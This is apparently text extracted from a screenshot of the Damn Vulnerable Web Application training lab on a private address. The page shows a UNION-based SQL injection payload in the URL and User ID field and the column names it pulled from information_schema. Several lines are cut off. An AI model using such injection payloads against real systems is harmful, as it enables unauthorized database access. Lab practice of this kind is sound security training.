 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Ccolumn_name%2C3%2C4%2C5%2C6+from+information_sche
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,column_name,3,4,5,6 from information_schema.columns where
First name: comment_id
Surname: 3
ID: ' union all select 1,column_name,3,4,5,6 from information_schema.columns where
First name: comment
Surname: 3
ID: ' union all select 1,column_name,3,4,5,6 from information_schema.columns where
First name: name
Surname: 3